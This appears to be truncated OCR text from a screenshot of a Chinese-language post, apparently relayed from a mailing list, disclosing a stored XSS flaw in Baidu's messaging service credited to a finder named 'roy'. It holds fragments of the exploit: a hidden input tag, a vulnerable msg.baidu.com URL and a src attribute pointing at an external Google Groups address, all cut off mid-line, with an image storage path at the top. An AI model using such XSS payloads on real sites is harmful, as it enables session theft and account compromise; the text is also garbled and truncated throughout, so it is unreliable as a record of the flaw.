
<input type=”hidden” name=”servermo
这是一个
持久类型
的XSS，也就是说
昨天，在幻影的邮件列表里，有一个叫ro
经过他的同意后，我将其也贴在这里。
XSS 12:百度发送消息XSS (发现者：roy
漏洞如下：
http://msg.baidu.com/ms?ct=21&c
src=http://groups.google.com/gro